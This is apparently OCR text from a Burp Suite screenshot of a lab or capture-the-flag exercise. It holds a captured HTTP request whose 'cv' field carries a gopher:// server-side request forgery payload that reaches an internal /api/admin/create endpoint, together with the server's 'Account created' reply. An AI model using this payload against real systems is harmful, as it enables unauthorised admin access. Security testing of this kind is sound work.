 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
17 × 18 × 19 × 20 × 21 × 22 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/user/preview/cv HTTP/1.1
2 Host: glaucidium
3 Content-Length: 251
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://glaucidium
9 Referer: http://glaucidium/private/user/profile
10 Accept-Encoding: gzip, deflate, br
11 Cookie: session=
.eJyrViotTi2KT8tLzE1VslIqSS0uUdKBiGWmKFkZQ9kllQUgaRBbqRYA4IkR9Q.ZzuDPQ.ww9yhZnRpbfCELSv5tv2o9lWPoE
12 Connection: keep-alive
13
14 cv=
gopher%3a%2F%2F127.0.0.1%3a80%2F_POST%2520%2Fapi%2Fadmin%2Fcreate%2520HTTP%2F1.1%250aHost%3a%2520127.0
.0.1%250aContent-Type%3a%2520application%2Fx-www-form-urlencoded%250aContent-Length%3a%252037%250a%250
ausername%3dadmintest%26password%3dadmintest
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Mon, 18 Nov 2024 19:29:36 GMT
4 Content-Type: application/json
5 Content-Length: 238
6 Connection: keep-alive
7 Vary: Cookie
8 X-Frame-Options: SAMEORIGIN
9
10 {
"message":
"HTTP/1.0 200 OK\r\nContent-Type: application/json\r\nContent-Length: 44\r\nServer: Werkzeug/2.0.2 Python/
3.7.12\r\nDate: Mon, 18 Nov 2024 19:29:36 GMT\r\n\r\n{\"message\":\"Account created\",\"status\":\"ok\"}",
"status":"ok"
}
11